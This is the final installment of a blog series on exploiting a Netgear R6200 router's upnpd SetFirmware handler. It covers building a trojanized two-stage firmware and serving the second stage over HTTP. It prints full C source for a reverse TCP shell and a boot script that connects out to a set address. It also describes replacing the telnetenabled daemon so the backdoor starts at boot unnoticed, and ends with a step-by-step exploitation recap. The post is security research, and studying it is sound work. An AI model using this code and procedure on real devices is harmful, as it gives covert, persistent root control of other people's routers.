
SetFirmware SOAP action in upnpd. Due to an undersized memory allocation, we aren't able to flash a full sized image using this exploit. Whereas a stock firmware is nearly 9MB, the buffer upnpd base64 decodes into is 4MB, leading to a crash. As a result we have to load our trojanized firmware in two stages.The first stage is stripped down to bare essentials and contains an agent that downloads and flashes a full sized second stage providing persistent remote access. In this part, we conclude the series with a discussion of how to prepare the stage 2 and what it should contain.
Updated Exploit Code
There have been substantial changes to the part 14 code. There is a new exploit script,firmware_exploit.py. This script wraps setfirmware.py from the previous installments, plus it sets up connect-back servers required by both stages of the payload. Unlike before, it requires no command-line arguments. Instead it takes its configuration parameters from environment.py, which is thoroughly documented. If you haven't already now is a good time to clone the repository. There's a lot going on in this final part, and perusing the source is the best way to see how it all works. You can clone the repo from:https://github.com/zcutlip/broken_abandoned
Post Exploitation
This and the previous posts focus on the post exploitation phase. This is among my favorite parts of vulnerability research and exploitation. It's the reward for all the head-desking that went into reverse engineering the vulnerable code and debugging your exploit. At this point, your exploit is working, giving you full control over your target. You can run any code you choose on the target as if it was your own. So how do you level that up into something useful? What you do with it depends on your goals and your imagination.Besides the obvious remote root shell, you could use your compromised host as a platform from which to attack other hosts. Here's a video showing just that. In the video, I demo an exploit chaining framework. The script exploits buffer overflows in three devices. It tunnels through the first to exploit the second, and through the first two to exploit the third. Then the connect-back shell tunnels backwards from the third host, though the second and first. From the perspective of the third host, the exploit came from the second.
Exploit and Callback Tunneling from Zach on Vimeo.
If you do go with the root shell, do you want it to be a simple TCP shell, or something more sophisticated, like SSH? You could even have the exploit download and execute an arbitrary payload from the internet for maximum flexibility. Should you have the payload run automatically at boot, or should it lie in wait, checking a dead drop for further instructions?
For this project I'll stick with a simple connect-back TCP shell. This style of payload connects from the target to wherever I choose. Since this requires only an outbound connection from the compromised host, it helps get around filtering of inbound connections.
Stage 2 Preparation




In the previous part I described embedding the


mtd utility from OpenWRT in the first stage in order to write stage 2. The mtd utility is ideal because it's so simple and handles the semantics of unlocking, erasing, and writing flash memory. Due to its simplicity, however, mtd has no knowledge of the ambit firmware format, nor does it know to write the firmware footer at the end of the flash partition. The mtd utility simply writes an opaque blob to whatever /dev/mtd device you specify. Because it was late when I was finishing up this project, I didn't want to write and debug a custom utility to run on the target that could parse the ambit format. I wanted to keep as much of the complexity as possible in the pre-exploitation phase and out of post-exploitation. This reduces the likelihood of things going wrong on the target device, from which you can't easily recover. I decided to preprocess the firmware image using Python and generate a flat file that could be laid down on the appropriate flash partition. I've added a tool, called make_mtd.py, to the repo that does the conversion.
Here's an example of it in action, generating a binary image exactly the size of the target flash partition:
$ make_mtd.py ./stage2.chk ./stage2mtd.bin 15728640 [+] Initializing mtd file: ./stage2mtd.bin [@] Done initializing ./stage2mtd.bin [@] Writing TRX image to ./stage2mtd.bin [@] Got TRX image offset: 58 [@] Got TRX image size: 8914180 [@] Got TRX checksum 0xb027cb30 [+] Writing data to ./stage2mtd.bin [+] Done writing data to ./stage2mtd.bin [@] Done writing TRX image. [@] Writing footer to ./stage2mtd.bin [@] Writing trx image size. [@] Writing trx checksum. [+] Done writing TRX image to ./stage2mtd.bin


Of course you'll need to serve up the second stage somehow. Recall that we had a script in stage 1 run at boot time and use
wget to download stage 2. We'll need to serve the flattened second stage over HTTP.Up to now, we've been using Bowcaster primarily to build the firmware image. Its API for describing buffer overflow strings and ROP gadgets happens to be convenient for describing the ambit and TRX headers. However, Bowcaster also provides a number of server classes for exploit payloads to call back to. One of those classes is a special-purpose HTTP server. I found myself wanting an HTTP server to terminate after serving one or more specific payload files, allowing the exploit script to move on to the next stage. The class that does this is
HTTPConnectbackServer. It's simple to use. You provide a list of files to serve (files may be listed multiple times if they are to be served multiple times), an address to bind to, and optionally a port and document root:files_to_server=sys.argv[1].split(",") httpd=HTTPConnectbackServer(ip_address,files_to_serve) httpd.serve() # wait() blocks until server terminates httpd.wait() # do rest of exploit...
Once the second stage has been served up, the exploit script moves on to the next phase. This allows the script to run synchronously with payload execution on the target.
Stage 2 Payload
This brings us to the next question: what should the second stage firmware include? As I explained above, the options are practically unlimited. For the sake of simplicity, we'll stick with a reverse TCP shell that we can configure to phone home. This provides a remote root prompt without our having to worry about interference from a firewall or NAT router between us and the target. Further, you could have a completely separate system receive the remote shell, even from outside the target's network. That other system would require no knowledge of the target's hostname or IP address.
Many readers will already be familiar with the reverse shell, but for those that aren't, here's a typical C implementation that we'll cross-compile and bundle into the firmware. It's fairly straightforward if you're accustomed to C programming on Linux.
#include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <netdb.h> #include <string.h> #include <sys/types.h> #include <sys/socket.h> /* * Create reverse tcp connect-back shell. * ./reverse <IP address> <port> * IP address address of host to connect back to. * port port on host to connect back to. */ int do_rtcp(const char *host, const char *port) { char *ex[4]; int s; struct addrinfo hints; struct addrinfo *res; int ret; memset(&hints, 0, sizeof hints); hints.ai_family=AF_INET; hints.ai_socktype=SOCK_STREAM; ret=getaddrinfo(host,port,&hints,&res); if (ret != 0) { fprintf(stderr,"getaddrinfo: %s\n", gai_strerror(ret)); return 1; } s=socket(res->ai_family,res->ai_socktype,res->ai_protocol); if (s < 0) { perror("socket"); return 1; } ret=connect(s,res->ai_addr,res->ai_addrlen); if (ret < 0) { perror("connect"); return 1; } //replace stdin, stdout, and stderr with the socket since //all of our input and out put will go to and come from the //remote host. dup2(s,0); dup2(s,1); dup2(s,2); //Now exec /bin/sh, which replaces this process. //The new /bin/sh process will keep the the file descriptors we //dupped above. ex[0]="/bin/sh"; ex[1]="sh"; ex[2]=NULL; execve(ex[0],&ex[1],NULL); //we should never get to this point, so something went wrong. return 1; } int main(int argc, char **argv) { const char *host; const char *port; pid_t child; if(argc != 3) { fprintf(stderr, "%s <IP address> <port>\n",argv[0]); exit(1); } printf("Forking."); child=fork(); if(child) { printf("Child pid: %d\n",child); exit(EXIT_SUCCESS); }else { printf("We have forked. Doing connect-back.\n"); host=argv[1]; port=argv[2]; exit(do_rtcp(host,port)); } }
How should we kick off the reverse shell? The simplest way is to phone home with your reverse shell immediately. While simple, this method is not without problems. Perhaps outbound internet connectivity isn't yet available, or you may not have a reverse shell listener available to receive the connection. As such, you may want to wait until a prearranged condition is satisfied. You could have your boot-time agent check a dead drop such an HTML comment on a website. Or it could perform a DNS query looking for a specific IP address.
For this project, we'll keep it simple, and just fire off the reverse shell automatically on boot. Recall from last time, we replaced the
/sbin/wpsd executable with a shell script that was responsible for downloading and flashing the second stage. Unfortunately we can't use that trick again; we need to restore the original wpsd binary so the router will can function normally. There is, however, an executable that isn't likely to be missed if we replace it.
Almost every consumer Netgear device has a telnet backdoor listening on the LAN. There is a daemon,
telnetenabled, that listens for a magic packet on the network which causes it to start up telnet. Since this service isn't essential for normal operation, we can replace it with our shell script. It also helps that telnetenabled runs late in the boot process, so hopefully network connectivity has been established.#!/bin/sh #WAN or LAN host is fine here. host=10.12.34.56 port=8081 # We could put this in a loop if we wanted to phone home even # after the initial connection, or if network connectivity isn't # always available. /usr/sbin/reverse-tcp $host $port
And with that we should have our remote root shell, assuming everything has gone right. This final part combines a lot of pieces, both on the target and on our end. I've covered most of it here, but if you want to see how it all fits together, check out the part 14 addition to the source code repository.
Summary:
So, to recap, here's a summary of the exploitation process from start to finish:
- Send a string to
upnpd, probably in the form of HTTP headers but not necessarily, containingSetFirmware. - Ensure
Content-Length:header with a value greater than 102401 is in the initial string. - Don't send more than 8,190 bytes.
- Sleep exactly one second without closing the connection.
- Send something approximating a SOAP request body containing a base64 encoded firmware image. Don't close the connection!
- Sleep a few seconds before finally closing the connection.

- Be sure the firmware image is less than 4MB; it gets base64 decoded into an undersized buffer.
upnpdtriggers a reboot into the stripped-down firmware.- A script downloads a flattened, full-size firmware image and writes it to flash memory.
- The router reboots a second time.
- A script (put in place of Netgear's telnet backdoor) kicks off a reverse-TCP shell session to a predetermined destination, yielding remote root access.
One More Thing
While the reverse-TCP agent gives us complete, remote control over the device, its operation is essentially invisible to the user. In fact, there's almost no way to tell by inspection that we've taken over the device. For the purposes of real-world exploitation, this is ideal. The router continues to function as normal with no indication otherwise. For demonstration purposes, however, wouldn't it be cool if we could leave a calling card, so to speak? This could be some sort of easily identifiable sign that there are no tricks up our sleeve--that we really have owned the target.
In the router's web interface, there is a "Netgear Genie" logo in the upper lefthand corner. This logo comes from
In the router's web interface, there is a "Netgear Genie" logo in the upper lefthand corner. This logo comes from
/www/img/Netgeargenie.png on the router's filesystem. When we're building the second stage firmware image, we can replace that image with one of our choosing (giving it the same name of course). After the last reboot, when we log into the router's web interface, there can be no doubt who's in charge. |
| This device has been truly and completely pwned. |
There are a lot of moving parts, and we've covered a lot of ground in 14 installments. I'll leave you with the video I included in the prologue that shows it all come together. Come for the 'sploits, stay for the music.
R6200 Firmware Upload from Zach on Vimeo.
Cheers!